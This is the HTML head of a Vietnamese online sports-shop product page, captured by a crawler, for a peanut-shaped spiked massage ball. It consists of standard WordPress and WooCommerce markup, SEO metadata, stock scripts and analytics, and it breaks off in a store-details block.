

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-gai-matxa-vat-ly-tri-lieu-hinh-cu-lac/
body_size: 37551
content:
<!DOCTYPE html>
<html lang="vi">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0"">
    <meta name="description" content="Shop dụng cụ thể thao hàng đầu Việt Nam"/>
    <title>Bóng gai matxa vật lý trị liệu hình củ lạc ✅ chất lượng + ✅ giá rẻ Hà Nội</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v11.7 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Mua Bóng gai matxa vật lý trị liệu hình củ lạc ✅ chất lượng + ✅ giá rẻ + ✅ ship tận nơi . Sport360 bán bóng gai vật lý trị liệu giá tốt nhất Hà Nội , tpHCM ."/>
<link rel="canonical" href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-gai-matxa-vat-ly-tri-lieu-hinh-cu-lac/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bóng gai matxa vật lý trị liệu hình củ lạc ✅ chất lượng + ✅ giá rẻ Hà Nội" />
<meta property="og:description" content="Mua Bóng gai matxa vật lý trị liệu hình củ lạc ✅ chất lượng + ✅ giá rẻ + ✅ ship tận nơi . Sport360 bán bóng gai vật lý trị liệu giá tốt nhất Hà Nội , tpHCM ." />
<meta property="og:url" content="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-gai-matxa-vat-ly-tri-lieu-hinh-cu-lac/" />
<meta property="og:site_name" content="Thể Thao Sport360.vn" />
<meta property="article:publisher" content="https://www.facebook.com/ShopSport360/" />
<meta property="og:image" content="https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-vat-ly-tri-lieu-hinh-cu-lac-sport360vn.jpg" />
<meta property="og:image:secure_url" content="https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-vat-ly-tri-lieu-hinh-cu-lac-sport360vn.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Mua Bóng gai matxa vật lý trị liệu hình củ lạc ✅ chất lượng + ✅ giá rẻ + ✅ ship tận nơi . Sport360 bán bóng gai vật lý trị liệu giá tốt nhất Hà Nội , tpHCM ." />
<meta name="twitter:title" content="Bóng gai matxa vật lý trị liệu hình củ lạc ✅ chất lượng + ✅ giá rẻ Hà Nội" />
<meta name="twitter:image" content="https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-vat-ly-tri-lieu-hinh-cu-lac-sport360vn.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sport360.vn/#website","url":"https://sport360.vn/","name":"Th\u1ec3 Thao Sport360.vn","potentialAction":{"@type":"SearchAction","target":"https://sport360.vn/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-gai-matxa-vat-ly-tri-lieu-hinh-cu-lac/#primaryimage","url":"https://sport360.vn/wp-content/uploads/2019/08/Bong-gai-vat-ly-tri-lieu-hinh-cu-lac-sport360vn.jpg","width":500,"height":500,"caption":"B\u00f3ng gai v\u1eadt l\u00fd tr\u1ecb li\u1ec7u h\u00ecnh c\u1ee7 l\u1ea1c"},{"@type":"WebPage","@id":"https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-gai-matxa-vat-ly-tri-lieu-hinh-cu-lac/#webpage","url":"https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-gai-matxa-vat-ly-tri-lieu-hinh-cu-lac/","inLanguage":"vi","name":"B\u00f3ng gai matxa v\u1eadt l\u00fd tr\u1ecb li\u1ec7u h\u00ecnh c\u1ee7 l\u1ea1c \u2705 ch\u1ea5t l\u01b0\u1ee3ng + \u2705 gi\u00e1 r\u1ebb H\u00e0 N\u1ed9i","isPartOf":{"@id":"https://sport360.vn/#website"},"primaryImageOfPage":{"@id":"https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-gai-matxa-vat-ly-tri-lieu-hinh-cu-lac/#primaryimage"},"datePublished":"2019-08-25T09:18:32+07:00","dateModified":"2020-11-05T08:24:28+07:00","description":"Mua B\u00f3ng gai matxa v\u1eadt l\u00fd tr\u1ecb li\u1ec7u h\u00ecnh c\u1ee7 l\u1ea1c \u2705 ch\u1ea5t l\u01b0\u1ee3ng + \u2705 gi\u00e1 r\u1ebb + \u2705 ship t\u1eadn n\u01a1i . Sport360 b\u00e1n b\u00f3ng gai v\u1eadt l\u00fd tr\u1ecb li\u1ec7u gi\u00e1 t\u1ed1t nh\u1ea5t H\u00e0 N\u1ed9i , tpHCM ."}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thể Thao Sport360.vn &raquo;" href="https://sport360.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thể Thao Sport360.vn &raquo; Dòng bình luận" href="https://sport360.vn/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport360.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sport360.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sport360.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://sport360.vn/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css' href='https://sport360.vn/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/orange.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://sport360.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://sport360.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sport360.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sport360.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sport360.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='slick-style-css' href='https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick-theme.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-style-css' href='https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/css/venobox.css?ver=2.0' type='text/css' media='all' />
<style id='venobox-style-inline-css' type='text/css'>

                .wpgs-for .slick-arrow,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{
                        color: ;
            

                
                }
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/css/font/flaticon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sport-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;subset=latin%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='sport-library-css' href='https://sport360.vn/wp-content/themes/sport/css/library.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sport-style-css' href='https://sport360.vn/wp-content/themes/sport/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://sport360.vn/wp-content/plugins/newsletter/style.css?ver=6.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://sport360.vn/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/sport360.vn\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.4.4" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.4.4" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.4.4" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.4.4" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://sport360.vn/wp-content/themes/sport/js/main.min.js?ver=6.5.7" id="sport-main-js"></script>
<link rel="https://api.w.org/" href="https://sport360.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://sport360.vn/wp-json/wp/v2/product/40610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport360.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://sport360.vn/?p=40610' />
<link rel="alternate" type="application/json+oembed" href="https://sport360.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport360.vn%2Fyoga-aerobic-matxa%2Fbong-tap-yoga%2Fbong-gai-matxa-vat-ly-tri-lieu-hinh-cu-lac%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport360.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport360.vn%2Fyoga-aerobic-matxa%2Fbong-tap-yoga%2Fbong-gai-matxa-vat-ly-tri-lieu-hinh-cu-lac%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.23" /><meta name="google-site-verification" content="lCsLvtFUNVM1euWbHhv0PACSdoX6Wmddcei3KMGSPpY" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-130930429-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-130930429-7');
</script>



<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "SportingGoodsStore",
  "name": "Thể thao Sport360",
  "image": "https://sport360.vn/wp-content/uploads/2019/09/logo-khung-vuong-trong-suot-120x120-ok.png",
  "@id": "",
  "url": "https://sport360.vn/",
  "telephone": "0984187697",
